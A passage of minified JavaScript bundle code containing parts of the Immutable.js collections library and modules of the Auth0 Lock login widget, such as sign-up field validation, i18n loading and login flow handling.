nr=Re.prototype;nr[Mn]=!0,nr.__empty=He,nr.__make=Ze;var rr;t(We,nt),We.of=function(){return this(arguments)},We.prototype.toString=function(){return this.__toString("Stack [","]")},We.prototype.get=function(t,e){var n=this._head;for(t=h(this,t);n&&t--;)n=n.next;return n?n.value:e},We.prototype.peek=function(){return this._head&&this._head.value},We.prototype.push=function(){if(0===arguments.length)return this;for(var t=this.size+arguments.length,e=this._head,n=arguments.length-1;n>=0;n--)e={value:arguments[n],next:e};return this.__ownerID?(this.size=t,this._head=e,this.__hash=void 0,this.__altered=!0,this):Fe(t,e)},We.prototype.pushAll=function(t){if(t=r(t),0===t.size)return this;lt(t.size);var e=this.size,n=this._head;return t.reverse().forEach(function(t){e++,n={value:t,next:n}}),this.__ownerID?(this.size=e,this._head=n,this.__hash=void 0,this.__altered=!0,this):Fe(e,n)},We.prototype.pop=function(){return this.slice(1)},We.prototype.unshift=function(){return this.push.apply(this,arguments)},We.prototype.unshiftAll=function(t){return this.pushAll(t)},We.prototype.shift=function(){return this.pop.apply(this,arguments)},We.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._head=void 0,this.__hash=void 0,this.__altered=!0,this):Je()},We.prototype.slice=function(t,e){if(y(t,e,this.size))return this;var n=N(t,this.size);if(D(e,this.size)!==this.size)return nt.prototype.slice.call(this,t,e);for(var r=this.size-n,o=this._head;n--;)o=o.next;return this.__ownerID?(this.size=r,this._head=o,this.__hash=void 0,this.__altered=!0,this):Fe(r,o)},We.prototype.__ensureOwner=function(t){return t===this.__ownerID?this:t?Fe(this.size,this._head,t,this.__hash):(this.__ownerID=t,this.__altered=!1,this)},We.prototype.__iterate=function(t,e){if(e)return this.reverse().__iterate(t);for(var n=0,r=this._head;r&&t(r.value,n++,this)!==!1;)r=r.next;return n},We.prototype.__iterator=function(t,e){if(e)return this.reverse().__iterator(t);var n=0,r=this._head;return new I(function(){if(r){var e=r.value;return r=r.next,m(t,n++,e)}return w()})},We.isStack=Ve;var or="@@__IMMUTABLE_STACK__@@",ir=We.prototype;ir[or]=!0,ir.withMutations=Rn.withMutations,ir.asMutable=Rn.asMutable,ir.asImmutable=Rn.asImmutable,ir.wasAltered=Rn.wasAltered;var ar;e.Iterator=I,qe(e,{toArray:function(){lt(this.size);var t=new Array(this.size||0);return this.valueSeq().__iterate(function(e,n){t[n]=e}),t},toIndexedSeq:function(){return new oe(this)},toJS:function(){return this.toSeq().map(function(t){return t&&"function"==typeof t.toJS?t.toJS():t}).__toJS()},toJSON:function(){return this.toSeq().map(function(t){return t&&"function"==typeof t.toJSON?t.toJSON():t}).__toJS()},toKeyedSeq:function(){return new re(this,!0)},toMap:function(){return pt(this.toKeyedSeq())},toObject:function(){lt(this.size);var t={};return this.__iterate(function(e,n){t[n]=e}),t},toOrderedMap:function(){return Kt(this.toKeyedSeq())},toOrderedSet:function(){return Re(a(this)?this.valueSeq():this)},toSet:function(){return _e(a(this)?this.valueSeq():this)},toSetSeq:function(){return new ie(this)},toSeq:function(){return s(this)?this.toIndexedSeq():a(this)?this.toKeyedSeq():this.toSetSeq()},toStack:function(){return We(a(this)?this.valueSeq():this)},toList:function(){return Qt(a(this)?this.valueSeq():this)},toString:function(){return"[Iterable]"},__toString:function(t,e){return 0===this.size?t+e:t+" "+this.toSeq().map(this.__toStringMapper).join(", ")+" "+e},concat:function(){return Le(this,fe(this,un.call(arguments,0)))},includes:function(t){return this.some(function(e){return J(e,t)})},entries:function(){return this.__iterator(mn)},every:function(t,e){lt(this.size);var n=!0;return this.__iterate(function(r,o,i){if(!t.call(e,r,o,i))return n=!1,!1}),n},filter:function(t,e){return Le(this,le(this,t,e,!0))},find:function(t,e,n){var r=this.findEntry(t,e);return r?r[1]:n},forEach:function(t,e){return lt(this.size),this.__iterate(e?t.bind(e):t)},join:function(t){lt(this.size),t=void 0!==t?""+t:",";var e="",n=!0;return this.__iterate(function(r){n?n=!1:e+=t,e+=null!==r&&void 0!==r?r.toString():""}),e},keys:function(){return this.__iterator(jn)},map:function(t,e){return Le(this,ue(this,t,e))},reduce:function(t,e,n){lt(this.size);var r,o;return arguments.length<2?o=!0:r=e,this.__iterate(function(e,i,a){o?(o=!1,r=e):r=t.call(n,r,e,i,a)}),r},reduceRight:function(t,e,n){var r=this.toKeyedSeq().reverse();return r.reduce.apply(r,arguments)},reverse:function(){return Le(this,ce(this,!0))},slice:function(t,e){return Le(this,ge(this,t,e,!0))},some:function(t,e){return!this.every($e(t),e)},sort:function(t){return Le(this,je(this,t))},values:function(){return this.__iterator(In)},butLast:function(){return this.slice(0,-1)},isEmpty:function(){return void 0!==this.size?0===this.size:!this.some(function(){return!0})},count:function(t,e){return d(t?this.toSeq().filter(t,e):this)},countBy:function(t,e){return pe(this,t,e)},equals:function(t){return q(this,t)},entrySeq:function(){var t=this;if(t._cache)return new O(t._cache);var e=t.toSeq().map(Ke).toIndexedSeq();return e.fromEntrySeq=function(){return t.toSeq()},e},filterNot:function(t,e){return this.filter($e(t),e)},findEntry:function(t,e,n){var r=n;return this.__iterate(function(n,o,i){if(t.call(e,n,o,i))return r=[o,n],!1}),r},findKey:function(t,e){var n=this.findEntry(t,e);return n&&n[0]},findLast:function(t,e,n){return this.toKeyedSeq().reverse().find(t,e,n)},findLastEntry:function(t,e,n){return this.toKeyedSeq().reverse().findEntry(t,e,n)},findLastKey:function(t,e){return this.toKeyedSeq().reverse().findKey(t,e)},first:function(){return this.find(f)},flatMap:function(t,e){return Le(this,Ne(this,t,e))},flatten:function(t){return Le(this,ye(this,t,!0))},fromEntrySeq:function(){return new ae(this)},get:function(t,e){return this.find(function(e,n){return J(n,t)},void 0,e)},getIn:function(t,e){for(var n,r=this,o=Ee(t);!(n=o.next()).done;){var i=n.value;if((r=r&&r.get?r.get(i,yn):yn)===yn)return e}return r},groupBy:function(t,e){return Me(this,t,e)},has:function(t){return this.get(t,yn)!==yn},hasIn:function(t){return this.getIn(t,yn)!==yn},isSubset:function(t){return t="function"==typeof t.includes?t:e(t),this.every(function(e){return t.includes(e)})},isSuperset:function(t){return t="function"==typeof t.isSubset?t:e(t),t.isSubset(this)},keyOf:function(t){return this.findKey(function(e){return J(e,t)})},keySeq:function(){return this.toSeq().map(Xe).toIndexedSeq()},last:function(){return this.toSeq().reverse().first()},lastKeyOf:function(t){return this.toKeyedSeq().reverse().keyOf(t)},max:function(t){return Ie(this,t)},maxBy:function(t,e){return Ie(this,e,t)},min:function(t){return Ie(this,t?tn(t):rn)},minBy:function(t,e){return Ie(this,e?tn(e):rn,t)},rest:function(){return this.slice(1)},skip:function(t){return this.slice(Math.max(0,t))},skipLast:function(t){return Le(this,this.toSeq().reverse().skip(t).reverse())},skipWhile:function(t,e){return Le(this,he(this,t,e,!0))},skipUntil:function(t,e){return this.skipWhile($e(t),e)},sortBy:function(t,e){return Le(this,je(this,e,t))},take:function(t){return this.slice(0,Math.max(0,t))},takeLast:function(t){return Le(this,this.toSeq().reverse().take(t).reverse())},takeWhile:function(t,e){return Le(this,de(this,t,e))},takeUntil:function(t,e){return this.takeWhile($e(t),e)},valueSeq:function(){return this.toIndexedSeq()},hashCode:function(){return this.__hash||(this.__hash=on(this))}});var sr=e.prototype;sr[cn]=!0,sr[zn]=sr.values,sr.__toJS=sr.toArray,sr.__toStringMapper=en,sr.inspect=sr.toSource=function(){return this.toString()},sr.chain=sr.flatMap,sr.contains=sr.includes,qe(n,{flip:function(){return Le(this,se(this))},mapEntries:function(t,e){var n=this,r=0;return Le(this,this.toSeq().map(function(o,i){return t.call(e,[i,o],r++,n)}).fromEntrySeq())},mapKeys:function(t,e){var n=this;return Le(this,this.toSeq().flip().map(function(r,o){return t.call(e,r,o,n)}).flip())}});var ur=n.prototype;return ur[ln]=!0,ur[zn]=sr.entries,ur.__toJS=sr.toObject,ur.__toStringMapper=function(t,e){return JSON.stringify(e)+": "+en(t)},qe(r,{toKeyedSeq:function(){return new re(this,!1)},filter:function(t,e){return Le(this,le(this,t,e,!1))},findIndex:function(t,e){var n=this.findEntry(t,e);return n?n[0]:-1},indexOf:function(t){var e=this.keyOf(t);return void 0===e?-1:e},lastIndexOf:function(t){var e=this.lastKeyOf(t);return void 0===e?-1:e},reverse:function(){return Le(this,ce(this,!1))},slice:function(t,e){return Le(this,ge(this,t,e,!1))},splice:function(t,e){var n=arguments.length;if(e=Math.max(0|e,0),0===n||2===n&&!e)return this;t=N(t,t<0?this.count():this.size);var r=this.slice(0,t);return Le(this,1===n?r:r.concat(g(arguments,2),this.slice(t+e)))},findLastIndex:function(t,e){var n=this.findLastEntry(t,e);return n?n[0]:-1},first:function(){return this.get(0)},flatten:function(t){return Le(this,ye(this,t,!1))},get:function(t,e){return t=h(this,t),t<0||this.size===1/0||void 0!==this.size&&t>this.size?e:this.find(function(e,n){return n===t},void 0,e)},has:function(t){return(t=h(this,t))>=0&&(void 0!==this.size?this.size===1/0||t<this.size:this.indexOf(t)!==-1)},interpose:function(t){return Le(this,De(this,t))},interleave:function(){var t=[this].concat(g(arguments)),e=we(this.toSeq(),E.of,t),n=e.flatten(!0);return e.size&&(n.size=e.size*t.length),Le(this,n)},keySeq:function(){return $(0,this.size)},last:function(){return this.get(-1)},skipWhile:function(t,e){return Le(this,he(this,t,e,!1))},zip:function(){return Le(this,we(this,nn,[this].concat(g(arguments))))},zipWith:function(t){var e=g(arguments);return e[0]=this,Le(this,we(this,t,e))}}),r.prototype[pn]=!0,r.prototype[Mn]=!0,qe(o,{get:function(t,e){return this.has(t)?t:e},includes:function(t){return this.has(t)},keySeq:function(){return this.valueSeq()}}),o.prototype.has=sr.includes,o.prototype.contains=o.prototype.includes,qe(k,n.prototype),qe(E,r.prototype),qe(x,o.prototype),qe(et,n.prototype),qe(nt,r.prototype),qe(rt,o.prototype),{Iterable:e,Seq:C,Collection:tt,Map:pt,OrderedMap:Kt,List:Qt,Stack:We,Set:_e,OrderedSet:Re,Record:xe,Range:$,Repeat:X,is:J,fromJS:H}})},function(t,e,n){"use strict";(function(t){function r(t,e){return t=X(t,B.a.fromJS(u(e))),t=A(t)}function o(t,e){var n=void 0===t[e]||"boolean"==typeof t[e];return n||P.warn(t,"The `"+e+"` option will be ignored, because it is not a booelan."),n}function i(t,e,n){var r=void 0===t[e]||n.indexOf(t[e])>-1;return r||P.warn(t,"The `"+e+"` option will be ignored, because it is not one of the following allowed values: "+n.map(function(t){return JSON.stringify(t)}).join(", ")+"."),r}function a(t,e){var n=void 0===t[e]||"string"==typeof t[e]&&W()(t[e]).length>0;return n||P.warn(t,"The `"+e+"` option will be ignored, because it is not a non-empty string."),n}function s(e,n){var r=void 0===e[n]||t.Array.isArray(e[n]);return r||P.warn(e,"The `"+n+"` option will be ignored, because it is not an array."),r}function u(e){var r=e.additionalSignUpFields,u=e.defaultDatabaseConnection,l=e.forgotPasswordLink,p=e.loginAfterSignUp,M=e.mustAcceptTerms,g=e.showTerms,d=e.signUpLink,h=e.usernameStyle,f=c(e),y=f.initialScreen,N=f.screens;return i(e,"usernameStyle",["email","username"])||(h=void 0),a(e,"defaultDatabaseConnection")||(u=void 0),a(e,"forgotPasswordLink")||(l=void 0),a(e,"signUpLink")||(d=void 0),o(e,"mustAcceptTerms")||(M=void 0),o(e,"showTerms")||(g=!0),s(e,"additionalSignUpFields")?r&&(r=r.reduce(function(n,r){var o=r.icon,i=r.name,a=r.options,s=r.placeholder,u=r.prefill,c=r.type,l=r.validator,p=r.value,M=!0,g=["email","username","password"];("string"!=typeof i||!i.match(/^[a-zA-Z0-9_]+$/)||g.indexOf(i)>-1)&&(P.warn(e,"Ignoring an element of `additionalSignUpFields` because it does not contain valid `name` property. Every element of `additionalSignUpFields` must be an object with a `name` property that is a non-empty string consisting of letters, numbers and underscores. The following names are reserved, and therefore, cannot be used: "+g.join(", ")+"."),M=!1),"hidden"===c||"string"==typeof s&&s||(P.warn(e,"Ignoring an element of `additionalSignUpFields` ("+i+") because it does not contain a valid `placeholder` property. Every element of `additionalSignUpFields` must have a `placeholder` property that is a non-empty string."),M=!1),void 0==o||"string"==typeof o&&o||(P.warn(e,"When provided, the `icon` property of an element of `additionalSignUpFields` must be a non-empty string."),o=void 0),void 0==u||"string"==typeof u&&u||"function"==typeof u||(P.warn(e,"When provided, the `prefill` property of an element of `additionalSignUpFields` must be a non-empty string or a function."),u=void 0);var d=["select","text","checkbox","hidden"];return void 0==c||"string"==typeof c&&d.indexOf(c)!==-1||(P.warn(e,'When provided, the `type` property of an element of `additionalSignUpFields` must be one of the following strings: "'+d.join('", "')+'".'),c=void 0),void 0!=l&&"select"===c&&(P.warn(e,'Elements of `additionalSignUpFields` with a "select" `type` cannot specify a `validator` function, all of its `options` are assumed to be valid.'),l=void 0),void 0!=l&&"function"!=typeof l&&(P.warn(e,"When provided, the `validator` property of an element of `additionalSignUpFields` must be a function."),l=void 0),void 0!=a&&"select"!=c&&(P.warn(e,'The `options` property can only by provided for an element of `additionalSignUpFields` when its `type` equals to "select"'),a=void 0),(void 0!=a&&!t.Array.isArray(a)&&"function"!=typeof a||"select"===c&&void 0===a)&&(P.warn(e,"Ignoring an element of `additionalSignUpFields` ("+i+') because it has a "select" `type` but does not specify an `options` property that is an Array or a function.'),M=!1),"hidden"!==c||p||(P.warn(e,"Ignoring an element of `additionalSignUpFields` ("+i+') because it has a "hidden" `type` but does not specify a `value` string.'),M=!1),M?n.concat([{icon:o,name:i,options:a,placeholder:s,prefill:u,type:c,validator:l,value:p}]):n},[]),r=B.a.fromJS(r).map(function(t){return t.filter(function(t){return void 0!==t})})):r=void 0,p=p!==!1,n.i(Q.Map)({additionalSignUpFields:r,defaultConnectionName:u,forgotPasswordLink:l,initialScreen:y,loginAfterSignUp:p,mustAcceptTerms:M,showTerms:g,screens:N,signUpLink:d,usernameStyle:h}).filter(function(t){return void 0!==t}).toJS()}function c(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{allowLogin:!0,allowSignUp:!0,allowForgotPassword:!0,initialScreen:void 0},n=t.allowForgotPassword,r=t.allowLogin,a=t.allowSignUp,s=t.initialScreen,u=[];return(r===!0||!o(t,"allowLogin")&&e.allowLogin||void 0===r&&e.allowLogin)&&u.push("login"),(a===!0||!o(t,"allowSignUp")&&e.allowSignUp||void 0===a&&e.allowSignUp)&&u.push("signUp"),(n===!0||!o(t,"allowForgotPassword")&&e.allowForgotPassword||void 0===n&&e.allowForgotPassword)&&u.push("forgotPassword"),u.push("mfaLogin"),i(t,"initialScreen",u)||(s=void 0),void 0===s&&(s=e.initialScreen||u[0]),{initialScreen:s,screens:new Q.List(u)}}function l(t,e){var n=c(e,{allowLogin:D(t).contains("login"),allowSignUp:D(t).contains("signUp"),allowForgotPassword:D(t).contains("forgotPassword"),initialScreen:q(t,"initialScreen")}),r=n.initialScreen,o=n.screens;return t=$(t,"initialScreen",r),t=$(t,"screens",o)}function p(t){var e=M(t);return e&&P.findConnection(t,e)}function M(t){return q(t,"defaultConnectionName")}function g(t){return P.resolvedConnection(t)||n.i(V.b)(t)||p(t)||P.connection(t,"database")}function d(t){return(g(t)||n.i(Q.Map)()).get("name")}function h(t){return q(t,"forgotPasswordLink",arguments.length>1&&void 0!==arguments[1]?arguments[1]:"")}function f(t){return q(t,"signUpLink",arguments.length>1&&void 0!==arguments[1]?arguments[1]:"")}function y(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];return t=P.clearGlobalError(t),t=P.clearGlobalSuccess(t),t=n.i(R.a)(t,r),t=n.i(R.b)(t,r),$(t,"screen",e)}function N(t){return[K(t,"screen"),j(t),"login","signUp","forgotPassword","mfaLogin"].filter(function(e){return b(t,e)})[0]}function D(t){return K(t,"screens")||q(t,"screens",new Q.List)}function j(t){return K(t,"initialScreen")||q(t,"initialScreen")}function I(t,e){return j(t)===e}function m(t){return(g(t)||n.i(Q.Map)()).toJS().requireUsername}function w(t){return P.hasSomeConnections(t,"database")?m(t)?q(t,"usernameStyle","any"):"email":P.hasSomeConnections(t,"enterprise")&&n.i(F.j)(t)?"username":"email"}function L(t){return"email"===w(t)}function z(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return L(t)?n.i(R.e)(t,"email"):e.emailFirst?n.i(R.e)(t,"email")||n.i(R.e)(t,"username"):n.i(R.e)(t,"username")||n.i(R.e)(t,"email")}function v(t){return m(t)||"username"===q(t,"usernameStyle","email")}function b(t,e){var r=(g(t)||n.i(Q.Map)()).toJS(),o=r.allowForgot,i=r.allowSignup;return!(o===!1&&"forgotPassword"===e)&&!(i===!1&&"signUp"===e)&&D(t).contains(e)}function T(t){return q(t,"loginAfterSignUp")}function C(t){return(g(t)||n.i(Q.Map)()).get("passwordPolicy","none")}function k(t){return q(t,"additionalSignUpFields",n.i(Q.List)())}function E(t){return q(t,"showTerms",!0)}function x(t){return q(t,"mustAcceptTerms",!1)}function O(t){return!x(t)||K(t,"termsAccepted",!1)}function S(t){return $(t,"termsAccepted",!O(t))}function A(t){return k(t).reduce(function(t,e){switch(e.get("type")){case"select":return U(t,e);case"hidden":return Y(t,e);default:return _(t,e)}},t)}function U(t,e){var r=e.get("name"),o=["additionalSignUpField",r],i=e.get("prefill"),a=e.get("options"),s="function"==typeof i?void 0:i||"",u="function"==typeof a?void 0:a,c=function(t){return void 0!==s&&void 0!==u?n.i(R.f)(t,r,B.a.fromJS(u),s):t};return void 0===s&&(t=n.i(Z.d)(t,o.concat("prefill"),{recoverResult:"",successFn:function(t,e){return s=e,c(t)},syncFn:function(t,e){return i(e)}})),void 0===u&&(t=n.i(Z.d)(t,o.concat("options"),{successFn:function(t,e){return u=e,c(t)},syncFn:function(t,e){return a(e)}})),void 0!==s&&void 0!==u&&(t=n.i(R.f)(t,r,B.a.fromJS(u),s)),t}function _(t,e){var r=e.get("name"),o=["additionalSignUpField",r,"prefill"],i=e.get("prefill"),a=e.get("validator"),s="function"==typeof i?void 0:i||"";return t=void 0===s?n.i(Z.d)(t,o,{recoverResult:"",successFn:function(t,e){return n.i(R.g)(t,r,e,a)},syncFn:function(t,e){return i(e)}}):n.i(R.g)(t,r,s,a)}function Y(t,e){return n.i(R.g)(t,e.get("name"),e.get("value"))}var Q=n(10),B=n.n(Q),P=n(1),R=n(4),G=n(18),Z=n(28),H=n(30),W=n.n(H),V=n(67),F=n(16);e.f=r,e.g=l,e.e=p,e.d=M,e.w=g,e.m=d,e.z=h,e.x=f,e.q=y,e.j=N,e.k=j,e.c=I,e.n=m,e.y=w,e.l=L,e.a=z,e.b=v,e.i=b,e.p=T,e.v=C,e.o=k,e.u=E,e.t=x,e.s=O,e.r=S,e.h=A;var J=n.i(G.a)(["database"]),q=J.get,X=J.initNS,K=J.tget,$=J.tset}).call(e,n(14))},function(t,e,n){"use strict";function r(t,e){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return d.format.apply(void 0,[w(t,["strings"].concat(e),"")].concat(r))}function o(t,e){for(var n=arguments.length,o=Array(n>2?n-2:0),i=2;i<n;i++)o[i-2]=arguments[i];var a=r.apply(void 0,[t,e].concat(o));return a?p.a.createElement("span",{dangerouslySetInnerHTML:{__html:a}}):null}function i(t,e){return w(t,["strings"].concat(e),n.i(M.Map)()).toJS()}function a(t){var e=f.ui.language(t),r=f.ui.dict(t),o=g.a.fromJS(D.a),i=z[e]||n.i(M.Map)({});return i.isEmpty()?(i=r,t=n.i(h.d)(t,"i18n",{syncFn:function(n,r){return u(t,e,r)},successFn:function(t,n){c(e,n);var i=g.a.fromJS(n).mergeDeep(r);return s(t,i.toJS(),D.a),L(t,"strings",o.mergeDeep(i))}})):s(t,i.toJS(),D.a),i=o.mergeDeep(i).mergeDeep(r),L(t,"strings",i)}function s(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"";Object.keys(n).forEach(function(o){e.hasOwnProperty(o)?"object"===I(n[o])&&s(t,e[o],n[o],""+r+o+"."):f.warn(t,"language does not have property "+r+o)})}function u(t,e,r){n.i(j.a)({method:"registerLanguageDictionary",url:f.languageBaseUrl(t)+"/js/lock/11.15.0/"+e+".js",check:function(t){return t&&t===e},cb:function(t,e,n){r(t,n)}})}function c(t,e){z[t]=g.a.fromJS(e)}Object.defineProperty(e,"__esModule",{value:!0});var l=n(0),p=n.n(l),M=n(10),g=n.n(M),d=n(97),h=(n.n(d),n(28)),f=n(1),y=n(18),N=n(192),D=n.n(N),j=n(75);e.str=r,e.html=o,e.group=i,e.initI18n=a;var I="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m=n.i(y.a)(["i18n"]),w=m.get,L=m.set,z=[];c("en",D.a),n.i(j.b)({method:"registerLanguageDictionary",cb:c})},function(t,e,n){"use strict";var r=!("undefined"==typeof window||!window.document||!window.document.createElement),o={canUseDOM:r,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:r&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:r&&!!window.screen,isInWorker:!r};t.exports=o},function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=(n(1),n(12)),i=n(11),a=function(){function t(e){r(this,t),this.name=e}return t.prototype.backHandler=function(){return null},t.prototype.escHandler=function(){return null},t.prototype.submitButtonLabel=function(t){return o.str(t,["submitLabel"])},t.prototype.isFirstScreen=function(t){var e=n.i(i.k)(t),r=this.name.split("."),o=r[1]||r[0];return!("signUp"!==o||!n.i(i.i)(t,"login"))||[e,"loading","lastLogin"].indexOf(o)!==-1},t.prototype.getTitle=function(t){return"loading"===this.name?"":this.getScreenTitle(t)||o.str(t,"title")},t.prototype.getScreenTitle=function(t){return o.str(t,"title")},t.prototype.submitHandler=function(){return null},t.prototype.isSubmitDisabled=function(t){return!1},t.prototype.renderAuxiliaryPane=function(){return null},t.prototype.renderTabs=function(){return!1},t.prototype.renderTerms=function(){return null},t}();e.a=a},function(t,e,n){"use strict";function r(t,e){return E(t,w.a.fromJS(o(e)))}function o(t){var e=t.defaultEnterpriseConnection;return void 0!=e&&"string"!=typeof e&&(L.warn(t,"The `defaultEnterpriseConnection` option will be ignored, because it is not a string."),e=void 0),void 0===e?{}:{defaultConnectionName:e}}function i(t){var e=a(t);return e&&g(t,e)}function a(t){return k(t,"defaultConnectionName")}function s(t){if(j(t)){return u(t,x(t,"hrdEmail",""))||d(t)}return i(t)||g(t)}function u(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],o=n.i(v.a)(e);return!!o&&L.connections.apply(L,[t,"enterprise"].concat(r)).find(function(t){return t.get("domains").contains(o)})}function c(t,e){return!!u(t,e,arguments.length>2&&void 0!==arguments[2]?arguments[2]:[])}function l(t){return y(t)?L.connections(t,"enterprise").getIn([0,"domains",0]):n.i(v.a)(x(t,"hrdEmail"))}function p(t){return!M(t)&&L.hasOneConnection(t,"enterprise")?L.connections(t,"enterprise").get(0):null}function M(t){return L.hasSomeConnections(t,"enterprise","ad","auth0-adldap")}function g(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;return L.connections(t,"enterprise","ad","auth0-adldap").find(function(t){return t.get("domains").isEmpty()&&(!e||t.get("name")===e)})}function d(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;return L.connections(t,"enterprise","ad","auth0-adldap").find(function(t){return!e||t.get("name")===e})}function h(t){return void 0!==f(t)}function f(t){var e=t.getIn(["sso","connection"]),n=t.getIn(["sso","strategy"]);return e&&n&&w.a.Map({name:e,strategy:n})}function y(t){return M(t)&&1===L.connections(t).count()}function N(t,e){return c(t,e,["ad","auth0-adldap"])}function D(t,e){if(e){var r=L.defaultADUsernameFromEmailPrefix(t)?n.i(v.b)(e):e;t=n.i(b.a)(t,r,"username",!1),t=S(t,"hrdEmail",e)}else{var o=x(t,"hrdEmail");o&&(t=n.i(b.a)(t,o,"email",!1)),t=O(t,"hrdEmail")}return S(t,"hrd",!!e)}function j(t){return x(t,"hrd",y(t))}function I(t,e){return!!(!n.i(v.c)(e)||L.hasSomeConnections(t,"database")||L.hasSomeConnections(t,"passwordless")||g(t)||n.i(T.a)(t,e))}var m=n(10),w=n.n(m),L=n(1),z=(n(4),n(18)),v=n(23),b=n(70),T=n(51);n(11),n(9);n.d(e,"a",function(){return U}),e.f=r,e.e=i,e.d=a,e.n=s,e.m=u,e.b=c,e.p=l,e.h=p,e.c=M,e.j=g,e.g=h,e.r=f,e.q=y,e.k=N,e.l=D,e.i=j,e.o=I;var C=n.i(z.a)(["enterprise"]),k=C.get,E=C.initNS,x=C.tget,O=C.tremove,S=C.tset,A=n.i(z.a)(["core"]),U=(A.tremove,A.tset,A.tget,{ad:"AD / LDAP",adfs:"ADFS","auth0-adldap":"AD/LDAP","auth0-oidc":"Auth0 OpenID Connect",custom:"Custom Auth","google-apps":"Google Apps",ip:"IP Address",mscrm:"Dynamics CRM",office365:"Office365",pingfederate:"Ping Federate",samlp:"SAML",sharepoint:"SharePoint Apps",waad:"Windows Azure AD"})},function(t,e,n){"use strict";(function(t){function r(t,e,r,o,i,a){var s=w.setup(t,e,r,o,i,a);return s=n.i(m.a)(s),n.i(L.a)(w.ui.logo(s)||z.a.logo),j.a.setupClient(t,e,r,w.withAuthOptions(s,b({},o,{popupOptions:w.ui.popupOptions(s)}))),s=w.runHook(s,"didInitialize",o),n.i(I.b)(I.c,"lock",t,s),s}function o(){var e=n.i(I.d)(I.e,"lock"),r=e.filter(function(t){return!w.hashCleanup(t)}).size>0,o=t.location.href.split("#")[0],a=function(e,n){!(!e&&!n)&&!r&&t.history.replaceState(null,"",o)};i(t.location.hash,a)}function i(t,e){n.i(I.d)(I.e,"lock").forEach(function(n){return w.auth.redirect(n)&&a(n,t,e)})}function a(t,e,n){j.a.parseHash(w.id(t),e,function(e,r){e?w.emitHashParsedEvent(t,e):w.emitHashParsedEvent(t,r),e?w.emitAuthorizationErrorEvent(t,e):r&&w.emitAuthenticatedEvent(t,r),n(e,r)})}function s(t,e){var r=n.i(I.d)(I.f,"lock",t);if(!r)throw new Error("The Lock can't be opened again after it has been destroyed");if(w.rendering(r))return!1;if(e.flashMessage){var o=["error","success","info"];if(!e.flashMessage.type||o.indexOf(e.flashMessage.type)===-1)return w.emitUnrecoverableErrorEvent(r,"'flashMessage' must provide a valid type ['error','success','info']");if(!e.flashMessage.text)return w.emitUnrecoverableErrorEvent(r,"'flashMessage' must provide a text")}return w.emitEvent(r,"show"),n.i(I.b)(I.g,"lock",t,function(t){return t=w.overrideOptions(t,e),t=w.filterConnections(t),t=w.runHook(t,"willShow",e),w.render(t)}),!0}function u(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){},o=n.i(I.d)(I.f,"lock",t);(w.ui.closable(o)||e)&&w.rendering(o)&&(w.emitEvent(o,"hide"),w.ui.appendContainer(o)?(n.i(I.b)(I.g,"lock",t,w.stopRendering),setTimeout(function(){n.i(I.b)(I.g,"lock",t,function(t){return t=n.i(v.a)(t),t=w.reset(t),t=n.i(v.b)(t)}),o=n.i(I.d)(I.f,"lock",t),r(o)},1e3)):(n.i(I.b)(I.g,"lock",t,function(t){return t=n.i(v.a)(t),t=w.reset(t),t=n.i(v.b)(t)}),r(o)))}function c(t){n.i(I.b)(I.g,"lock",t,w.stopRendering),n.i(I.b)(I.h,"lock",t)}function l(t,e){return n.i(I.b)(I.g,"lock",t,e)}function p(t){n.i(I.d)(I.f,"lock",t).get("isLoadingPanePinned")||n.i(I.b)(I.g,"lock",t,function(t){return t.set("isLoadingPanePinned",!0)})}function M(t){n.i(I.b)(I.g,"lock",t,function(t){return t.set("isLoadingPanePinned",!1)})}function g(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments[2];n.i(I.b)(I.g,"lock",t,function(t){return e.reduce(function(e,r){return e&&n.i(v.c)(t,r)},!0)?w.setSubmitting(t,!0):e.reduce(function(t,e){return n.i(v.d)(t,e)},t)});var o=n.i(I.d)(I.f,"lock",t);w.submitting(o)&&r(o)}function d(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:function(t,e,n,r){return r()};g(t,e,function(o){j.a.logIn(t,n,w.auth.params(o).toJS(),function(n,o){n?setTimeout(function(){return y(t,e,n,r)},250):f(t,o)})})}function h(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};n.i(I.d)(I.f,"lock",t);n.i(I.b)(I.g,"lock",t,function(t){return w.setSubmitting(t,!0)}),j.a.checkSession(t,e,function(e,n){return e?y(t,[],e):f(t,n)})}function f(t,e){var r=n.i(I.d)(I.f,"lock",t);w.ui.autoclose(r)?u(t,!1,function(t){return w.emitAuthenticatedEvent(t,e)}):(n.i(I.b)(I.g,"lock",t,function(t){return t=w.setSubmitting(t,!1),w.setLoggedIn(t,!0)}),w.emitAuthenticatedEvent(r,e))}function y(t,e,r){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:function(t,e,n,r){return r()},i=r.error||r.code;o(t,r,e,function(){return setTimeout(function(){var 